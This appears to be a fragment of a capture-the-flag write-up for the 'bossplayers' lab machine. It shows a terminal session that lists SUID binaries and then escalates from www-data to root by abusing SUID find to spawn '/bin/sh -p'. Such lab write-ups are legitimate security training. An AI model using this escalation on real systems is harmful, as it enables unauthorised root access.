 www-data@bossplayers:/$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/usr/bin/mount
/usr/bin/umount
/usr/bin/gpasswd
/usr/bin/su
SUIDs
/usr/bin/chsh
/usr/bin/grep
/usr/bin/chfn
/usr/bin/passwd
/usr/bin/find
/usr/bin/newgrp
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
www-data@bossplayers:/$ sudo find . -exec /bin/sh -p \; -quit
sudo find . -exec /bin/sh -p \; -quit
bash: sudo: command not found
www-data@bossplayers:/$ find . -exec /bin/sh -p \; -quit
find . -exec /bin/sh -p \; -quit
# whoami
whoami
root
#